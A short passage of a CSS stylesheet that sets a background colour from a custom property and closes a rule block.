    background-color: var(--dt-pri-color);
}